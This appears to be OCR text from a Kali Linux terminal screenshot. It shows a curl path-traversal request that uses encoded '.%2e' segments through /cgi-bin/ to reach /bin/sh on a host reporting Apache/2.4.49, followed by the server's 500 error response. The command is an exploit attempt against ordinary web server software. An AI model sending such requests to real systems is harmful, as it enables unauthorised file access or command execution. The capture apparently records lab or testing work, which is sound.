 root@kali: /
File Actions Edit View Help
</body></html>
┌──(root㉿kali)-[/]
└─# curl -i --path-as-is http://10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.
%2e/bin/sh
HTTP/1.1 500 Internal Server Error
Date: Fri, 02 Oct 2026 07:14:03 GMT
Server: Apache/2.4.49 (Unix)
Content-Length: 528
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
┌──(root㉿kali)-[/]